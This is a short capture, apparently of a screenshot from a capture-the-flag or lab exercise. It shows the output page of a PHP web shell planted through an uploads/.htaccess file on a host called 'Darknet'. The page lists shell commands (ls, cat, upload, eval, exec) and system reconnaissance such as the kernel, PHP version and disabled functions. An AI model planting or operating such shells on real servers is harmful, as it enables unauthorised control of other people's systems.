 signal8.darknet.com/xpane
signal8.darknet.com/xpanel/uploads/.htaccess?action=info
#
errorlevel @ Linux Darknet 3.2.0-4-486 #1 Debian 3.2.65-1+deb7u2 i686
(menu) ls | cat | upload | phpinfo | info | eval | exec
Environment
Current User: errorlevel
PHP Version: 5.4.39-0+deb7u1
Loaded Config: /etc/php5/apache2/php.ini
PHP SAPI: apache2handler
Uname: Linux Darknet 3.2.0-4-486 #1 Debian 3.2.65-1+deb7u2 i686
Configuration
Open Basedir:
Disable Classes:
Disable Functions: system, eval, shell_exec, passthru, popen, proc_open, escapeshellarg, escapeshellcmd, exec, pr
URL fopen: 1
URL Include:
File Uploads: 1